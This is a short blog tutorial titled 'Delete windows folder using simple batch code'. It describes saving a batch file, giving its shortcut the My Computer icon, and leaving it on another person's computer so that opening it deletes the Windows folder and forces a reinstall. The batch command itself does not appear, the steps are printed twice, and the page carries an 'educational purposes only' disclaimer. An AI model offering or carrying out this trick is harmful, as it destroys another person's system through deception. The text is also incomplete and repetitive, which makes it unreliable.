Delete windows folder using simple batch code
Note: For educational purposes only, I am not responsible for any damage on your pc after executing this tutorial.
Open Notepad and type following command as it is without Quotes.
NOTE :Instead of C:/ you have to type your drive in which Windows is installed.
Save it as anything.bat (don’t forget to choose all files from save option.)
Now save it in any Drive other than C:
Now go to Desktop and make a shortcut of the a.bat and change the Icon of the file to that of My computer.
Now Replace it with My Computer and leave the computer
Now when someone will open the My Computer the Windows folder will be deleted and that person will have to reinstall the Windows
Open Notepad and type following command as it is without Quotes.
NOTE :Instead of C:/ you have to type your drive in which Windows is installed.
Save it as anything.bat (don’t forget to choose all files from save option.)
Now save it in any Drive other than C:
Now go to Desktop and make a shortcut of the a.bat and change the Icon of the file to that of My computer.
Now Replace it with My Computer and leave the computer
Now when someone will open the My Computer the Windows folder will be deleted and that person will have to reinstall the Windows
Delete windows folder using simple batch code
 Reviewed by code-dev
on
3:33 PM
Rating:
Reviewed by code-dev
on
3:33 PM
Rating:
 Reviewed by code-dev
on
3:33 PM
Rating:
Reviewed by code-dev
on
3:33 PM
Rating:









No comments: